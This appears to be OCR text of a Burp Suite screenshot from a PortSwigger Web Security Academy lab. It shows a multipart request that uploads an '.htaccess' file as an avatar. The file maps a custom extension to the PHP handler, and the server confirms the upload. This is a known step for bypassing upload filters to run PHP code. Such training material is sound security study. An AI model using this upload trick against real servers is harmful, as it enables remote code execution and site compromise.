 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9a004f04ea329f80c41c460039006f.web-security-academy.net
3 Cookie: session=mOpWPfmhUG4kVCM9hyiZqRDEubOoFtSO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a004f04ea329f80c41c460039006f.web-security-academy.net/my-acco
unt
9 Content-Type: multipart/form-data;
boundary=----geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
10 Content-Length: 502
11 Origin: https://0a9a004f04ea329f80c41c460039006f.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .lmao
25 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
30 Content-Disposition: form-data; name="csrf"
31
32 voBLIvKTMB3CFMk5lT8OeFEjyWOtswYE
33 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 08:29:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
AddType application/x-httpd-php .lmao
Decoded from: Select
AddType application/x-httpd-php .lmao
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Custom actions